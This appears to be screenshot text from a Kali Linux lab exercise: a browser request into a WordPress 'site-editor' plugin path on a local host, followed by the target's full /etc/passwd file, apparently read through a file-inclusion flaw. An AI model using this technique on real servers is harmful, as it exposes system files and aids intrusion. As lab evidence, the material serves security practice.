 Mozilla Firefox
192.168.1.106/h3l105/wp-co
192.168.1.106/h3l105/wp-content/plugins/site-editor/editor/exten
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false {"success":true,"data":{"output":[]}}